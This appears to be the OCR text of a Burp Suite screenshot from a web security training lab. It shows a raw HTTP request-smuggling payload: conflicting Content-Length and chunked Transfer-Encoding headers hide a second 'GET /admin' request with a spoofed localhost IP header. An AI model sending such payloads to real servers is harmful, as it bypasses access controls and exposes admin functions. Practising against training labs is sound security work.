 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a67006a0363d8ee8340798900d40072.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 143
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-zGqnKB-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1